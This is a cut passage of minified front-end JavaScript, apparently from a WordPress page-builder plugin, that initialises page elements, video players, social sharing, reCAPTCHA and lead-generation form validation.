n=ThriveGlobal.$j(this),t=n.attr("data-tcb-events");if(!(t=t||n.closest(".thrv_wrapper").attr("data-tcb-events")))return!0;try{t=ThriveGlobal.$j.parseJSON(t.replace("__TCB_EVENT_","").replace("_TNEVE_BCT__","")),ThriveGlobal.$j.each(t,function(t,e){if(TVE_Event_Manager_Registered_Callbacks[e.a]){var a="mouseover"===e.t?"mouseenter":e.t;n.off(a+".tcbevt"+e.t).on(a+".tcbevt"+e.t,function(){return TVE_Event_Manager_Registered_Callbacks[e.a].call(n[0],e.t,e.a,e.config?e.config:{})})}})}catch(t){console.log("Could not parse events"),console.log(t)}})},show_data_elemements:function(a){ThriveGlobal.$j(".thrv_data_element").not(".thrv_data_element_start").each(function(){var t=ThriveGlobal.$j(this),e=TCB_Front.$window.height();a+e>=t.offset().top+t.outerHeight()&&"hidden"!==t.css("visibility")&&t.addClass("thrv_data_element_start").trigger("tve.start-animation")})},onDOMReady:function(a){if(this.$body=ThriveGlobal.$j("body"),this.body_offset=this.$body.offset(),void 0===a&&(a=this.$body),this.smartComplete.init(a),this.menu.init(),this.divider.init(),this.toc.initToc(a,!!tve_frontend_options.is_editor_page),this.dynamicElements.init(),tve_frontend_options.is_editor_page||(this.sticky.initSticky(a,!!tve_frontend_options.is_editor_page),this.add_scroll_callback(this.show_data_elemements,this)),this.fix_compat_issues(a),ThriveGlobal.$j(".tcb-video-background-el").each(function(){this.parentNode.classList.add("tcb-video-background-parent")}),this.replaceDynamicContent(),tve_frontend_options.is_editor_page?ThriveGlobal.$j(".tcb-video-background-el iframe.tcb-voo-bg").each(function(){var t=TVE.inner_$(this),e=t.attr("src");t.attr("src",e)}):ThriveGlobal.$j('.thrv_responsive_video[data-type="vooplayer"]').each(function(){var t=ThriveGlobal.$j(this);t.find(".video_overlay_image").length&&t.find(".video-skin-player").css("z-index","-1")}),!window.TVE_Dash||TVE_Dash.ajax_sent?this.getShareCounts():TCB_Front.$document.on("tve-dash.load",function(t){var e=TCB_Front.getShareCounts(ThriveGlobal.$j("body"),{},!0);e&&TVE_Dash.add_load_item("tcb_social",e[0],e[1])}),document.addEventListener("vooPlayerReady",this.playBackgroundVoo,!1),document.addEventListener("vooPlayerReady",this.changeVooOnPlay,!1),tve_frontend_options.is_editor_page||this.floating.init(),ThriveGlobal.$j.each(TVE_jQFn,function(t,e){ThriveGlobal.$j.fn[t]=e}),ThriveGlobal.$j(".tve_scT").each(function(){var t=ThriveGlobal.$j(this),e=parseInt(t.attr("data-selected"));if(!t.data("initDone")){t.data("initDone",!0);var a=t.find("> ul li").eq(isNaN(e)?0:e);a.length||(a=t.find("> ul li").first()),a.tcbTabsToggle()}}),ThriveGlobal.$j(".thrv_toggle_shortcode").each(function(){TCB_Front.handleIframes(ThriveGlobal.$j(this))}),ThriveGlobal.$j(".thrv_toggle").each(function(){var t=ThriveGlobal.$j(this);if(!t.data("tcbToggleInit")){var e=t.find(".thrv_toggle_item").filter(".tve-default-state-expanded");t.hasClass("tve-toggle-auto-collapse")&&(e=e.first()),e.find(".thrv_toggle_title").tcbToggle("show"),t.data("tcbToggleInit",1)}}),tve_frontend_options.is_editor_page)try{ThriveGlobal.$j("html").getNiceScroll().remove()}catch(t){}else{if(location.hash)try{var t=ThriveGlobal.$j(location.hash);t.closest(".thrv_toggle").length&&!t.hasClass("tve-state-expanded")&&t.trigger("click")}catch(t){}if(void 0===window.tcb_autofill){window.tcb_autofill=TCB_Front.getCookie("account_create_fields");try{window.tcb_autofill&&(window.tcb_autofill=decodeURIComponent(window.tcb_autofill),window.tcb_autofill=JSON.parse(window.tcb_autofill))}catch(t){window.tcb_autofill=null}window.tcb_autofill||(window.tcb_autofill=null)}if(window.tcb_autofill&&ThriveGlobal.$j.isArray(window.tcb_autofill)){ThriveGlobal.$j.each(window.tcb_autofill,function(t,e){-1===e.name.indexOf("[]")&&a.find("input[name="+e.name+"]").each(function(){var t=ThriveGlobal.$j(this);t.data("tcb-autofill")||(t.val(e.value).hide(),t.parent().append('<div class="tve-editable-field"><p>'+e.value+'</p><span class="tve_sc_icon icon-lock tve-edit-field"></span></div>'),t.data("tcb-autofill",1))})}),setTimeout(function(){TCB_Front.setCookie("account_create_fields",null,{path:"/"})},2500)}ThriveGlobal.$j("input[type=password], input[name=confirm_password]").on("keyup",function(){var t=ThriveGlobal.$j(this),e=i(t.val()),a="#e3ecef",n="";t.next().find(".tve-password-strength").css({"background-color":"#e3ecef"}),(e<30?(a="#ef5350",n="Weak",t.next().find(".tve-password-strength").first()):30<=e&&e<60?(a="#ffa726",n="So-so",t.next().find(".tve-password-strength:lt(2)")):60<=e&&e<80?(a="#8bc34a",n="Good",t.next().find(".tve-password-strength:lt(3)")):(a="#4caf50",n="Great!",t.next().find(".tve-password-strength:lt(4)"))).each(function(){ThriveGlobal.$j(this).css({"background-color":a})}),t.next().find(".tve-password-strength-text").text(n).css({color:a})});var i=function(t){var e,a=0,n={},i=0;if(!t)return a;for(var o=0;o<t.length;o++)n[t[o]]=(n[t[o]]||0)+1,a+=5/n[t[o]];for(var r in e={digits:/\d/.test(t),lower:/[a-z]/.test(t),upper:/[A-Z]/.test(t),nonWords:/\W/.test(t)})i+=1==e[r]?1:0;return a+=10*(i-1),parseInt(a)};TCB_Front.$document.on("click",".tve-edit-field",function(){ThriveGlobal.$j(this).parent().hide().prev().show()}),TCB_Front.$document.on("click",".tve-close-error-message",function(){ThriveGlobal.$j(this).parent().hide().prev().show()}),TCB_Front.$document.on("click",".tve-image-overlay",function(){var t=ThriveGlobal.$j(this).parent();t.is("a")||t.find("img").trigger("click")}),TCB_Front.$document.on("mouseenter mouseout",".tve-image-overlay",function(t){ThriveGlobal.$j(this).parent().find("img").trigger(t.type)}),ThriveGlobal.$j(".thrv_fill_counter").each(function(){var i=ThriveGlobal.$j(this);i.one("tve.start-animation",function(){var t=i.find(".tve_fill_counter").attr("data-fill"),e=2*t,a=["-webkit-transform","-ms-transform","transform"];for(var n in a)ThriveGlobal.$j(".tve_fill_c_in, .tve_fill_circle.tve_fill_circle1",this).css(a[n],"rotate("+t+"deg)"),ThriveGlobal.$j(".tve_fill_c_in-d",this).css(a[n],"rotate("+e+"deg)")})}),ThriveGlobal.$j(".thrv_number_counter").each(function(){ThriveGlobal.$j(this).on("tve.start-animation",function(){var n=ThriveGlobal.$j(".tve_numberc_text",this),t=n.attr("data-counter"),e=n.attr("data-counter-start")?n.attr("data-counter-start"):0,a=parseInt(e),i=null,o=Math.ceil((a<t?t:a)/100);o=o||1,a<t?function t(e,a){e<=a?(n.text(e),a<(e+=o)+o&&(n.text(a),clearTimeout(i)),i=setTimeout(function(){t(e,a)},50)):clearTimeout(i)}(a,t):function t(e,a){a<=e?(n.text(e),(e-=o)-o<a&&(n.text(a),clearTimeout(i)),i=setTimeout(function(){t(e,a)},50)):clearTimeout(i)}(a,t)})}),ThriveGlobal.$j(".tve_p_lb_content").find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),TCB_Front.handleIframes(ThriveGlobal.$j(".tve_p_lb_content"),!1),ThriveGlobal.$j(".thrv_content_reveal").each(function(){var t=ThriveGlobal.$j(this),e=parseInt(t.attr("data-after")),a=t.parents(".tve_p_lb_content"),n=t.children("thrv_tabs_shortcode").length,i=t.children(".thrv_toggle_shortcode").length;e=isNaN(e)?0:e,TCB_Front.handleIframes(t,!1);function o(){setTimeout(function(){t.slideDown(200,function(){t.trigger("lbresize")}),t.data("scroll")&&jQuery("html, body").animate({scrollTop:t.offset().top-270}),t.parents("#tve_editor").length&&"1"!==tve_frontend_options.is_single||"string"!=typeof t.attr("data-redirect-url")||!t.attr("data-redirect-url").length||!TCB_Front.isValidUrl(t.attr("data-redirect-url"))||(window.location=t.attr("data-redirect-url")),t.find("iframe").not(".thrv_social_default iframe").each(function(){var t=ThriveGlobal.$j(this);t.attr("src")||n&&i||t.attr("src",t.attr("data-src"))}),TCB_Front.changeAutoplayVideo(t),t.trigger("tve-content-revealed")},1e3*e)}a.length?a.bind("tve.lightbox-open",o):o()}),ThriveGlobal.$j(".thrv_tw_qs").tve_front_tw_qs(),ThriveGlobal.$j(".thrv-countdown_timer_evergreen, .tve_countdown_timer_evergreen").thrive_tcb_timer(),ThriveGlobal.$j(".thrv-countdown_timer_plain, .thrv_countdown_timer:not(.tve_countdown_timer_evergreen)").thrive_tcb_timer(),ThriveGlobal.$j(".thrv_lead_generation").tve_front_lead_generation(),ThriveGlobal.$j(".thrv-contact-form").tve_contact_form(),ThriveGlobal.$j(".thrv-pricing-table").tve_pricing_table(),ThriveGlobal.$j(".thrv-login-element").tve_login_element(),this.init_typefocus(a),a.find(".thrv_responsive_video").off().click(function(){var t,e,a,n,i=ThriveGlobal.$j(this),o=i.find(".video_overlay_image"),r=i.attr("data-type"),s=i.attr("data-controls"),l=i.attr("data-overlay"),c=i.find(".tcb-video-float-container.tcb-float-closed");switch(r){case"youtube":case"vimeo":e="&autoplay=1";break;case"wistia":e="&autoPlay=true"}if("vooplayer"===r&&i.find(".video-skin-player").css("z-index",""),0===c.length&&["youtube","vimeo","wistia"].includes(r))0!==(a=(t=i.find("iframe")).attr("src")).length&&t.attr("src",a+e);else if((!TCB_Front.browser.safari||0===parseInt(s)&&1===parseInt(l))&&["custom","self","external"].includes(r)){var d=i.find("video").get(0);n=d.paused?"play":"pause",setTimeout(function(){d[n]()})}0<o.length&&o.fadeOut()})}if(TCB_Front.changeAutoplayVideo(),ThriveGlobal.$j(".thrv_responsive_video:hidden").find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),TCB_Front.changeAutoplayAudio(a),TCB_Front.postGridLayout(),TCB_Front.remove_empty_symbols(a),TCB_Front.header_styling(a),TCB_Front.footer_styling(a),window.FB&&setTimeout(function(){ThriveGlobal.$j(".thrv_social_default .tve_s_fb_share, .thrv_social_default .tve_s_fb_like").each(function(){FB.XFBML.parse(this)})},200),!tve_frontend_options.is_editor_page){var e=ThriveGlobal.$j(".tve-captcha-container");if(e.length){var n=function t(){"undefined"!=typeof grecaptcha&&grecaptcha.render?function(){var a=100;e.filter(":not(.tve-recapcha-rendered)").each(function(){this.id=this.id+"-"+ ++a;var t=ThriveGlobal.$j(this),e=window.innerWidth<400?"compact":t.attr("data-size");t.addClass("tve-recaptcha-rendered"),t.data("grecaptcha-render")||(t.data("grecaptcha-render",!0),grecaptcha.render(this.id,{sitekey:t.attr("data-site-key"),theme:t.attr("data-theme"),type:t.attr("data-type"),size:e}))})}():setTimeout(t,50)},o=!1;window.tve_gapi_loaded||(ThriveGlobal.$j.getScript("https://www.google.com/recaptcha/api.js?render=explicit",n),o=!0,window.tve_gapi_loaded=!0),o||n()}var r=ThriveGlobal.$j(".tve-fb-comments");r.length&&(ThriveGlobal.$j("#fb-root").length&&ThriveGlobal.$j("head").append('<div id="fb-root"></div>'),r.each(function(){var t=this.parentNode;""===this.getAttribute("data-href")&&(this.setAttribute("data-href",window.location.href.split("?")[0]),this.setAttribute("data-width","100%")),this.classList.add("fb-comments"),setTimeout(function(){FB.XFBML.parse(t)},200)}));var s=ThriveGlobal.$j(".thrv_disqus_comments #disqus_thread");s.length&&(window.disqus_shortname=s.attr("data-disqus_shortname"),""==s.attr("data-disqus_url")?window.disqus_url=window.location:window.disqus_url=s.attr("data-disqus_url"),window.disqus_identifier=window.disqus_url,"undefined"==typeof DISQUS&&ThriveGlobal.$j.getScript("//"+disqus_shortname+".disqus.com/embed.js"))}window.mejs&&ThriveGlobal.$j(".tcb-video-shortcode").not(".mejs-container").filter(function(){return!ThriveGlobal.$j(this).parent().hasClass(".mejs-mediaelement")}).mediaelementplayer(),this.resizePageSection(),setTimeout(function(){window.dispatchEvent(new Event("resize"))}),this.playBackgroundYoutube(ThriveGlobal.$j("div.tcb-yt-bg")),this.init_scroll(),this.initResize()},replaceDynamicContent:function(){ThriveGlobal.$j(".tve-browser-data").text(Object.keys(TCB_Front.detectBrowser()).filter(function(t){return"webkit"!==t}).toString())},resizePageSection:function(t){void 0===t&&(t=ThriveGlobal.$j(".tcb-window-width")),t.each(function(){var t=ThriveGlobal.$j(this),e=t.css("left");e="auto"===e?0:Number(t.css("left").replace("px","")),t.css({width:TCB_Front[tve_frontend_options.is_editor_page?"$body":"$window"].width()+"px",left:-t.offset().left+e+"px"})})},onSocialCustomClick:{wnd:function(t,e,a){var n=void 0!==window.screenLeft?window.screenLeft:screen.left,i=void 0!==window.screenTop?window.screenTop:screen.top,o=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-e/2+n,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-a/2+i,s=window.open(t,"Thrive Share","scrollbars=yes,resizable=yes,toolbar=no,menubar=no,scrollbars=no,location=no,directories=no,width="+e+", height="+a+", top="+r+", left="+o);return window.focus&&s.focus(),s},fb_share:function(t){var e=t.data();if(e.href||(e.href=location.href),e.type&&"feed"!=e.type)this.wnd("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(e.href),650,500);else{var a="";e.name&&(a+="&title="+encodeURIComponent(e.name)),e.description&&(a+="&description="+encodeURIComponent(e.description)),e.href&&(a+="&u="+encodeURIComponent(e.href)),e.caption&&(a+="&caption="+encodeURIComponent(e.caption)),e.image&&(a+="&picture="+encodeURIComponent(e.image)),a="?"+a.substr(1),this.wnd("https://www.facebook.com/sharer.php"+a,650,500)}return!1},t_share:function(t){var e=t.data();e.href||(e.href=location.href),this.wnd("https://twitter.com/intent/tweet?url="+encodeURIComponent(e.href)+(e.tweet?"&text="+encodeURIComponent(e.tweet):"")+(e.via?"&via="+e.via:""),550,450)},in_share:function(t){var e=t.data();e.href||(e.href=location.href),this.wnd("https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(e.href),550,400)},pin_share:function(t){var e=t.data();e.href||(e.href=location.href),this.wnd("https://pinterest.com/pin/create/button/?url="+encodeURIComponent(e.href)+(e.media?"&media="+encodeURIComponent(e.media):"")+(e.description?"&description="+encodeURIComponent(e.description):""),600,600)},xing_share:function(t){var e=t.data();e.href||(e.href=location.href),this.wnd("https://www.xing.com/spi/shares/new?url="+encodeURIComponent(e.href),600,500)}},getShareCounts:function(t,e,a){var n=(t=t||ThriveGlobal.$j("body")).find(".tve_social_items.tve_social_custom");if(n.length){var o={action:"tve_social_count",for:[]};if(void 0!==e?ThriveGlobal.$j.each(e,function(t,e){o[t]=e}):"undefined"!=typeof tve_path_params&&tve_path_params.post_id&&(o.post_id=tve_path_params.post_id),n.each(function(t){var e=ThriveGlobal.$j(this),a={};if(e.data("tve-social-counts")||!e.hasClass("tve_social_cb")&&"1"!==e.parent().attr("data-counts"))e.data("tve-social-counts",1);else{e.data("tve-social-counts",1);var n=e.prev(".tve_s_share_count"),i=e.children(".tve_s_item").each(function(){var t=ThriveGlobal.$j(this).addClass("tve_count_loading");a[t.attr("data-s")]=t.attr("data-href")});if(a.hasOwnProperty("t_share")&&1===i.length)return i.removeClass("tve_count_loading"),n.remove(),void e.parent().removeAttr("data-counts");o.for[t]=a}}),!o.for.length)return null;TCB_Front.total_share_counts={};var i=function(o){o&&o.counts&&o.totals&&n.each(function(t){var e=ThriveGlobal.$j(this),a=e.prev(".tve_s_share_count"),n=e.children(".tve_s_item");if(ThriveGlobal.$j.each(o.counts[t],function(t,e){n.filter(".tve_s_"+t).find(".tve_s_count").html(e.formatted)}),n.removeClass("tve_count_loading"),o.totals&&o.totals[t]&&"1"===e.parent().attr("data-counts")){var i=parseInt(e.parent().attr("data-min_shares"));i=isNaN(i)?0:i,a.find(".tve_s_cnt").html(o.totals[t].formatted),i<o.totals[t].value?a.css("display","inline-block"):a.css("display","none")}o.totals&&o.totals[t]&&(TCB_Front.total_share_counts[n.attr("data-href")]=o.totals[t])})};if(void 0!==a&&a)return[o,i];ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:o,dataType:"json"}).done(i)}},playBackgroundVoo:function(){ThriveGlobal.$j("iframe.tcb-voo-bg").each(function(t,e){!function t(){vooAPI(e.dataset.playerid,"onEnded",null,t),vooAPI(e.dataset.playerid,"play"),vooAPI(e.dataset.playerid,"volume",[0])}()})},changeVooOnPlay:function(){ThriveGlobal.$j("iframe.video-player-container").each(function(t,e){function a(){ThriveGlobal.$j(e).css("pointer-events",""),ThriveGlobal.$j(e).parent().find("#theImg").remove()}e.src?a():vooAPI(e.dataset.playerid,"onPlay",null,function(){a()})})},playBackgroundYoutube:function(t){if(t.length){var e=this;void 0!==window.YT&&window.YT.Player?this._playYTBackground(t):(window.onYouTubeIframeAPIReady=function(){e._playYTBackground(t)},ThriveGlobal.$j.ajax({url:"https://www.youtube.com/iframe_api",type:"get",crossDomain:!0,cache:!0,dataType:"script"}))}},_playYTBackground:function(t){t.each(function(){var t,e=this.getAttribute("data-yt-id");t=34===e.length?new YT.Player(this.id,{playerVars:{autoplay:1,cc_load_policy:0,controls:0,disablekb:1,fs:0,iv_load_policy:0,modestbranding:1,loop:1,playsinline:1,rel:0,showinfo:0,listType:"playlist",list:e},events:{onReady:function(t){t.target.mute()},onStateChange:function(t){t.target.mute()}}}):new YT.Player(this.id,{videoId:e,playerVars:{autoplay:1,cc_load_policy:0,controls:0,disablekb:1,fs:0,iv_load_policy:0,modestbranding:1,loop:1,playsinline:1,rel:0,showinfo:0,playlist:e},events:{onReady:function(t){t.target.mute(),t.target.playVideo()},onStateChange:function(t){t.target&&t.target.mute&&t.target.mute()}}}),ThriveGlobal.$j(t.getIframe()).data("tcb-yt-player",t)})},refreshBackgroundYoutube:function(){if(window.YT&&window.YT.Player){var e=this;ThriveGlobal.$j("iframe.tcb-yt-bg").each(function(){var t=ThriveGlobal.$j(this);t.data("tcb-yt-player")||e._playYTBackground(t)})}},remove_empty_symbols:function(t){t.find("div.thrv_symbol").each(function(){var t=jQuery(this),e=t.clone();t.closest(".tve-symbol-container").length||(e.find(".thrive-shortcode-config").remove(),""===e.html()&&jQuery(this).remove())})},toast:function(t,e,a){var n="thrv-icon-checkmark",i="";(e=e||!1)&&(n="thrv-icon-cross",i=" tve-toast-error"),jQuery("body").slideDown("fast",function(){jQuery("body").prepend('<div class="tvd-toast tve-fe-message"><div class="tve-toast-message"><div class="tve-toast-icon-container'+i+'"><span class="tve_tick '+n+'"></span></div><div class="tve-toast-message-container">'+t+"</div></div></div>")}),setTimeout(function(){jQuery(".tvd-toast").hide(),"function"==typeof a&&a()},3e3)},footer_styling:function(t){var e=0<arguments.length&&void 0!==t?t:TCB_Front.$body;if(!tve_frontend_options.is_editor_page){var a=e.find(".thrv_footer"),n=a.parents("#tve_editor"),i=function(){var t=a.height();a.length&&0<e.height()&&(a.css({position:"",top:""}),n.css({"min-height":"","padding-bottom":"","box-sizing":""}),e.height()<=document.documentElement.clientHeight&&(a.css({position:"absolute",bottom:0,"padding-bottom":0,"z-index":3}),n.css({"min-height":"calc( 100vh - "+t+"px ) ","padding-bottom":t,"box-sizing":"unset"}),e.css("overflow-x","visible")))};if("undefined"!=typeof ResizeObserver)new ResizeObserver(function(){i()}).observe(window.document.body);else i()}},header_styling:function(t){},windowWidth:function(){var e,a;try{e=(a=window.parent&&window.parent.TVE&&window.parent.TVE.main)&&window.parent.TVE.main.$frame.width()||this.$window[0].innerWidth}catch(t){e=this.$window[0].innerWidth,a=!1}var t=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>t&&(t=window.screen.height),a||t+20<e&&e>window.outerWidth+20&&(e=t),e},hasAdminBar:function(){return 0<ThriveGlobal.$j("#wpadminbar").length},init_scroll:a("./events/scroll"),initResize:a("./events/resize"),sticky:a("./util/sticky"),toc:a("./elements/toc"),fix_compat_issues:a("./util/compat"),reservedTerms:a("./util/reserved-terms"),init_typefocus:a("./util/typefocus"),menu:a("./util/menu"),dynamicElements:a("./util/dynamic-elements"),divider:a("./util/divider"),queryString:a("./util/query-string"),smartComplete:a("./util/smartcomplete"),floating:a("./util/floating"),woocommerce:a("./woo/woocommerce")}),TVE_jQFn.tve_front_tw_qs=function(){return this.each(function(){var a=ThriveGlobal.$j(this);if(a.data("tve_front_tw_qs_done"))return this;a.data("tve_front_tw_qs_done",!0),a.click(function(){window.open(t(),"_blank")});var t=function(){var t=a.attr("data-use_custom_url")&&a.attr("data-custom_url")?a.attr("data-custom_url"):window.location.href,e=a.data("url")+"?text="+encodeURIComponent(a.find("p").text())+"&url="+encodeURIComponent(t);return 0<a.data("via").length&&(e+="&via="+a.data("via")),e}})},TVE_jQFn.tve_pricing_table=function(){function e(t){t.stopPropagation(),t.preventDefault();var e=ThriveGlobal.$j(this),a=e.closest(".thrv-pricing-table");a.find(".tcb-active-state").removeClass("tcb-active-state"),a.find(".tcb-pricing-table-box-container").addClass("tcb-permanently-hidden"),e.addClass("tcb-active-state"),a.find('.tcb-pricing-table-box-container[data-instance="'+e.attr("data-instance")+'"]').removeClass("tcb-permanently-hidden")}return this.each(function(){var t=ThriveGlobal.$j(this);!function(t){t.off("click.thrv-button-group-item").on("click.thrv-button-group-item",".thrv-button-group-item",e)}(t.find(".thrv-button-group")),t.find('.thrv-button-group-item[data-default="true"]').click()})},TVE_jQFn.tve_front_lead_generation=function(){return window.TCB_PAGE_INDEX=window.TCB_PAGE_INDEX||1,this.each(function(){var t=ThriveGlobal.$j(this),b=t.find("form"),e=b.find(".tve-f-a-hidden").val();if(0==b.length&&(t.find(".thrv_lead_generation_container").wrapInner('<form method="post"></form>'),b=t.find("form")),b.find(".tve_lg_textarea.tve-lg-show-counter textarea").off("input.textarea").on("input.textarea",function(){var t=ThriveGlobal.$j(this),e=t.val().length,a=Number(t.attr("maxlength")),n=Number(t.attr("data-min")),i=t.next().find(".tve-fill-text-dynamic");i.text(a?"".concat(e," of ").concat(a):e),i.toggleClass("tve-counter-error",!!(e&&n&&e<n))}),b.find('input[type="checkbox"],input[type="radio"]').each(function(){if(!this.id)return!0;ThriveGlobal.$j("#"+this.id).not(this).length&&(this.id=this.id+"-"+window.TCB_PAGE_INDEX++,ThriveGlobal.$j(this).next("label").attr("for",this.id))}),void 0!==e&&"#"==b.attr("action")&&b.attr("action",e),t.data("tve_lg_done"))return this;if(t.data("tve_lg_done",!0),void 0!==window.SegMet&&SegMet&&-1!==b[0].action.indexOf("infusionsoft")&&!b.data("tve-segmet-submit")){b.data("tve-segmet-submit",1);var a=b[0].submit;b[0].submit=function(){return b.data("tve-segmet-submitted")?a.call(b[0]):(b.data("tve-segmet-submitted",1),b.submit())}}function y(t,e){var a=ThriveGlobal.$j.extend({success:"Success!",error:"Error!"},e),n=b.find("#_form_type").val(),i=b.find("input[name=name]").val()?b.find("input[name=name]").val():"",o=b.find("input[name=email]").val();if(t){b.parents(".tl-style").first().find(".tve_p_lb_close").trigger("click");var r=ThriveGlobal.$j.Event("leads_messages.tcb");b.trigger(r),"lead_generation"==n&&(b.find("input").val(""),b.parents(".tve_p_lb_content").find(".tve_p_lb_close").click()),a.success=a.success.replace("[lead_email]",o),a.success=a.success.replace("[lead_name]",i),jQuery("body").slideDown("fast",function(){jQuery("body").prepend('<div class="tvd-toast tve-fe-message"><div class="tve-toast-message"><div class="tve-toast-icon-container"><span class="tve_tick thrv-icon-checkmark"></span></div><div class="tve-toast-message-container">'+a.success+"</div></div></div>")}),setTimeout(function(){jQuery(".tvd-toast").hide()},6e3)}else{var s=b.parent(),l=s.parent(),c=l.find(".tve-error-wrapper");1==b.find("#_error_message_option").val()?(s.hide(),0==c.length?(l.append('<div class="tve-error-wrapper"><div class="tve-error-content"></div><button class="tve-close-error-message">Retry</button></div>'),a.error=a.error.replace("[lead_email]",o),a.error=a.error.replace("[lead_name]",i),l.find(".tve-error-content").append(a.error)):l.find(".tve-error-wrapper").show()):location.reload()}b.tve_form_loading(!0)}var d={errClass:"tve-lg-error",errClassMultiple:"tve-lg-error-multiple",init:function(){this.container=ThriveGlobal.$j("#tve-lg-error-container"),this.container.length||(this.container=ThriveGlobal.$j('<div id="tve-lg-error-container"></div>').appendTo("body"),this.container.on("click",".tve-lg-err-close",ThriveGlobal.$j.proxy(this.close,this))),this.container.empty().hide(),this.clear()},close:function(){this.container.fadeOut(200);var t=b.find("."+this.errClass);return t.length||(t=b.find("input,select,textarea")),t.first().focus(),!1},clear:function(){b.find("input,select,textarea").removeClass(this.errClass),b.find('[class^="tve_lg_"]').removeClass(this.errClassMultiple+" "+this.errClass)},markApiError:function(t){return this.container.append('<div class="tve-lg-err-item tve-lg-ext-err">'+t+"</div>"),this},_markError:function(t,e,a){if(t){var n=t.parent();n.removeClass("tcb-permanently-hidden"),n.closest("form").find('[data-label-for="'.concat(n.attr("data-label"),'"]')).removeClass("tcb-permanently-hidden"),t.addClass(this.errClass);var i=t.attr("data-field")?t.attr("data-field").replace("mapping_",""):t.attr("type");["radio","checkbox"].includes(i)?t.closest(".tve_lg_"+i).addClass(this.errClassMultiple):"select"===i&&t.closest(".tve_lg_dropdown").addClass(this.errClass)}"required"===a&&this.container.find(".tve-lg-required").length||this.container.append('<div class="tve-lg-err-item tve-lg-'+a+'">'+e+"</div>")},show:function(){this.container.append('<a href="javascript:void(0)" class="tve-lg-err-close" title="Close"><span class="thrv-icon thrv-icon-cross"></span></a>');var i=this;setTimeout(function(){var t=b.offset(),e=parseInt(b.css("margin-top")),a=parseInt(b.css("margin-left")),n=t.top-10-i.container.outerHeight(!0)-(isNaN(e)?0:e);b.parents(".thrv-ribbon").length&&("bottom"==b.parents(".tve-leads-ribbon").attr("data-position")?n+=7:n=t.top+b.outerHeight()),i.container.css({top:n+"px",left:t.left-(isNaN(a)?0:a),width:b.outerWidth()}).fadeIn(200)},50)},phone:function(t,e){return!0},required:function(t,e){var a=!0,n="required";if("radio"===t.attr("type"))a=ThriveGlobal.$j('input[name="'+t.attr("name")+'"]').is(":checked");else if("checkbox"===t.attr("type"))a=ThriveGlobal.$j('input[name="'+t.attr("name")+'"]').is(":checked");else if(t.is("textarea[data-min]")){var i=ThriveGlobal.$j.trim(t.val()).length;!(a=i>=t.attr("data-min"))&&i&&(n="min-chars",e=tve_frontend_options.translations.min_chars.replace("%s",t.attr("data-min")))}else a=0<ThriveGlobal.$j.trim(t.val()).length;return!!a||(this._markError(t,e,n),!1)},password:function(t,e){var a=!0;return t.val()||1!==t.data("required")||(a=!1),!!a||(this._markError(t,e,"password"),!1)},mismatch:function(t,e){var a=!0;return t.password!=t.confirm_password&&(a=!1),!!a||(this._markError("",e,"passwordmismatch"),!1)},email:function(t,e){return!!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t.val())||(this._markError(t,e,"email"),!1)},getErrors:function(t){try{return JSON.parse(t.find(".tve-lg-err-msg").val())}catch(t){return{required:"Please fill in all of the required fields",phone:"The phone number is not valid",email:"The email address is not valid"}}}},h=function(t){return t&&0<t.length?t+",":""},u=function(){var a="";return"true"===b.find(".tve_lg_radio").attr("data-answer-tag")?b.find(".tve_lg_radio input[type=radio]").each(function(t,e){e.checked&&(a=e.attributes["data-custom-tag"]?e.attributes["data-custom-tag"].value:e.value)}):b.find(".tve_lg_radio input[type=radio]").each(function(t,e){e.checked&&e.attributes["data-custom-tag"]&&(a=e.attributes["data-custom-tag"].value)}),a},f=function(){var i="";return"true"===b.find(".tve_lg_checkbox:not(.tcb-lg-consent)").attr("data-answer-tag")?b.find(".tve_lg_checkbox input[type=checkbox]").each(function(t,e){if(e.checked)if(e.attributes["data-custom-tag"]){var a=e.attributes["data-custom-tag"].value;i=0<i.length?i+","+a:a}else{var n=e.value;i=0<i.length?i+","+n:n}}):b.find(".tve_lg_checkbox input[type=checkbox]").each(function(t,e){if(e.checked&&e.attributes["data-custom-tag"]){var a=e.attributes["data-custom-tag"].value;i=0<i.length?i+","+a:a}}),i},p=function(){var t=b.find(".tve_lg_dropdown"),e=t.find(".tve-lg-dropdown-option.tve-state-active");return"true"===t.attr("data-answer-tag")?e.attr("data-custom-tag")?0<e.length?e.attr("data-custom-tag"):"":0<e.length?e.attr("data-value"):"":0<e.length?e.attr("data-custom-tag"):""},w=function(n){["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"].forEach(function(t){var e=b.find("input[type=hidden]#".concat(t,"_tags")),a=0<e.length?e.attr("value"):"";e.length&&(0===a.length&&(n=n.slice(0,-1)),a=n.replace(/['"`\\]/g,"")+a,e.attr("value",a))})};t.data("form-target")&&t.data("form-target").length&&t.find("form").attr("target",t.data("form-target")),function(){var t=TCB_Front.queryString.get("affiliate");if(t){var e=ThriveGlobal.$j("<input/>");e.attr("type","hidden").attr("name","tve_affiliate").val(t),b.append(e)}}(),t.find(".tve-lg-err-msg").length&&function(){b.find(".tve_submit_container .thrv_icon").click(function(){b.submit()}),b.find(".tve-form-button .tve-form-button-submit").click(function(t){return t.preventDefault(),t.stopPropagation(),b.submit(),!1});var c=d.getErrors(t);b.submit(function(t){if(b.data("tve-force-submit"))return!0;var e=b.find(".consent-config");e.length&&!e.val()&&"none"!==b.find(".tcb-lg-consent").css("display")&&b.find('[name="user_consent"]').attr("data-required",1);var i=!0,a=ThriveGlobal.$j(this),o={};if(d.init(),a.find("input, select, textarea").each(function(){var t=ThriveGlobal.$j(this),e=t.data("validation"),a=t.data("required"),n=t.data("iphone-placeholder");""!==n&&t.val()===n&&t.val(""),"password"==t.attr("type")&&(o[t.attr("name")]=t.val()),1===a&&(d.required(t,c.required)||(i=!1)),void 